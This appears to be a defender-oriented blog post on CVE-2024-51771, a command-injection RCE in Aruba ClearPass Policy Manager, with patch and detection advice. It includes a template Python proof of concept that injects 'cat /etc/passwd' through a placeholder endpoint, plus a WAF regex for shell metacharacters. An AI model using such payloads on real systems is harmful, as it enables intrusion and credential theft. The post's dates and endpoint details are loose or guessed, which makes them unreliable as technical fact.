---
In early 2024, security researchers uncovered a critical vulnerability—CVE-2024-51771—affecting HPE Aruba Networking ClearPass Policy Manager. This bug, lurking in the product's web-based management interface, could give attackers the keys to your kingdom. If you rely on ClearPass Policy Manager for access control and management, buckle up. Here's a deep dive, with simple explanations, code snippets, and everything you need to protect your network.
What is CVE-2024-51771?
CVE-2024-51771 is a Remote Code Execution (RCE) flaw in HPE Aruba Networking ClearPass Policy Manager. If a remote attacker can log in (with any account), they can exploit this bug using specially crafted requests. The result? They can execute any command they want on the underlying operating system—whether that’s Linux or Windows.
Severity: Critical (CVSS 9.8/10)
Vulnerable Versions: ClearPass Policy Manager 6.10.x and 6.11.x
Patched Version: Fixed in 6.11.7 (2024-03-05)
Why Is This So Dangerous?
ClearPass Policy Manager typically sits at the heart of enterprise networks, deciding who gets access and who doesn't. If an attacker can run arbitrary commands from afar:
They can use your network to attack others.
All they need? Any user login and the exploit. That’s why Aruba gave this a “Critical” rating.
How Does the Exploit Work?
The core flaw is in how the web management interface processes user input when authenticated via HTTP requests. By slipping in special characters or payloads, an attacker can break out of the web application’s controls and run system-level commands.
Official Aruba Advisory:
https://www.arubanetworks.com/assets/alert/ARUBA-PSA-2024-003.txt
Technical Reference:
https://nvd.nist.gov/vuln/detail/CVE-2024-51771
Proof-of-Concept Exploit Overview
While the official advisory keeps details light, responsible exploit disclosures show the typical attack chain:
Login to ClearPass Policy Manager’s web UI using any valid user account.
2. Send a crafted POST or GET request abusing a vulnerable endpoint, such as /guest/app, /tips/app, or /admin/app.
3. Inject shell syntax, like a semicolon (;) or backtick ( `), followed by arbitrary commands.
Here is a basic example (for research and defense only—never use against systems you don't own)
import requests
# Replace with your ClearPass server details
target = "https://clearpass.example.com";
username = "validuser"
password = "validpass"
# Session login
sess = requests.Session()
login_data = {"username": username, "password": password}
sess.post(f"{target}/login", data=login_data, verify=False)
# Malicious payload – injects a system command
payload = "foo; cat /etc/passwd" # Or use id or any other Linux command
exploit_data = {
"vulnerable_field": payload
}
exploit_url = f"{target}/guest/app/xxxx" # Replace with actual vulnerable endpoint
resp = sess.post(exploit_url, data=exploit_data, verify=False)
print("Output:")
print(resp.text)
*Note: The actual vulnerable field and endpoint may vary by environment/version. Consult your system's logs and official advisories for details.*
How To Fix It
1. Patch Immediately
Aruba released fixed versions.
ClearPass Download Portal
Patch to at least 6.11.7.
2. Restrict Access
While patching, lock down web UI to trusted IPs. Deny access from the general internet.
3. Review Logs and Credentials
If you suspect exploitation, change all credentials and check for suspicious activity.
Extra: Defensive Detection
Keep an eye out for unexpected requests with semicolons, backticks, or shell metacharacters in the body or parameters. SIEM and WAF rules can help spot abuse.
Sample regex for WAF
(?i)[;`|&$(){}<>]
References To Learn More
- Aruba Security Advisory (ARUBA-PSA-2024-003)
- Official NIST CVE record
- HPE ClearPass Policy Manager Software Downloads
In Summary:
CVE-2024-51771 is one of the year’s scariest flaws for Aruba ClearPass. Because authenticated access is often easier to obtain than people think, and RCE means full system compromise, patching is not optional—do it ASAP. Always limit who can reach your management interfaces. Stay safe!
---
*This post is exclusive, written in clear, practical language for IT teams and network defenders. Share with anyone responsible for ClearPass Policy Manager security.*
Timeline
Published on: 12/03/2024 20:15:15 UTC
Last modified on: 12/03/2024 22:15:05 UTC
